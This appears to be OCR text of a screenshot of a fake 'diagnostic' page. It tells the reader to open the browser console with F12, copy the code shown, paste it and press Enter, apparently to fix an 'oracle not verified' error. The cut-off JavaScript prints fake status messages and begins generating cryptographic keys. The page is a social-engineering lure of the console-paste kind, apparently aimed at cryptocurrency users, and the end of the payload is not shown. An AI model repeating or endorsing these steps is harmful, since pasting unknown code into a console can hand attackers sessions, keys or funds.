
DIAGNOSTIC_CORE_V4.9
Identification of
Pull Oracle Not Verified
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z0to1o2puk

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pull Oracle Not Verif
ied (Hash: 0x9e33bc25)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const session_key = await crypto.subtle.d